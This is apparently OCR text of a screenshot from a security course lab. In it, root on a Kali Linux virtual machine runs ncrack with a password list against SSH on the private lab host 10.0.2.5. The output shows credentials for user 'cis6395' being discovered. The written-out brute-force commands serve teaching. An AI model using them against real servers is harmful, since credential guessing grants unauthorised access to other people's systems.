 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-41
(root💀kali)-[~]
# ncrack -v --user cis6395 -P ./password.lst CL=5 10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Failed to resolve given hostname/IP: CL=5. Note that you can't use '/mask' AND '1-4,7,100-' st
yle IP ranges
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-43
(root💀kali)-[~]
# ncrack -v --user cis6395 -P ./password.lst 10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-44
(root💀kali)-[~]
# ncrack -v --user cis6395 -P ./password.lst -g CL=5 10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:45 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-45
(root💀kali)-[~]
# cd /usr/share/wordlists 1 ⨯
(root💀kali)-[/usr/share/wordlists]
# ;s
Changchun Zou
Right Ctrl
Type here to search
ENG
10:49 AM
11/8/2021